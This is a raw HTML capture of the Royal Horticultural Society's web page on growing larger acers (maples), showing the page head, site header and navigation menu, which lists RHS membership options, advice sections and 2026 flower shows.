

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/acer/larger/growing-guide
body_size: 63326
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="GrowingGuidePage">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	How to grow larger Acers (Maple) / RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
	<!-- End Ads -->


    <base href="/">

     
    <base href="/wwwroot/js/bundles/v2/growing-guides">

    

<meta property="og:title" content="How to grow larger Acers (Maple)  / RHS Gardening">
<meta property="og:description" content="Learn how to grow larger acers (maple), including choosing, planting, feeding and pruning plants.">
<meta property="og:url" content="http://www.rhs.org.uk/plants/acer/larger/growing-guide">
<meta property="og:image" content="http://www.rhs.org.uk/getmedia/2a4f644c-88a1-4e61-9d24-252756e07dfb/larger-maples-web-use-940x627.jpg" />
<meta property="og:image:url" content="http://www.rhs.org.uk/getmedia/2a4f644c-88a1-4e61-9d24-252756e07dfb/larger-maples-web-use-940x627.jpg" />
<meta property="og:image:alt" content="How to grow larger Acers (Maple)  / RHS Gardening" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="How to grow larger Acers (Maple)  / RHS Gardening">
<meta name="twitter:description" content="Learn how to grow larger acers (maple), including choosing, planting, feeding and pruning plants.">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="http://www.rhs.org.uk/getmedia/2a4f644c-88a1-4e61-9d24-252756e07dfb/larger-maples-web-use-940x627.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/acer/larger/growing-guide">

<meta name="server-id" content="web-11" />


<link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Learn how to grow larger acers (maple), including choosing, planting, feeding and pruning plants." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="RHS, advice, acer, maple, growing, plant, planting, choosing, soil, tree, leaves, foliage, autumn, bark, garden, sun, shade, propagation, watering, feeding, mulching, pruning, care" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
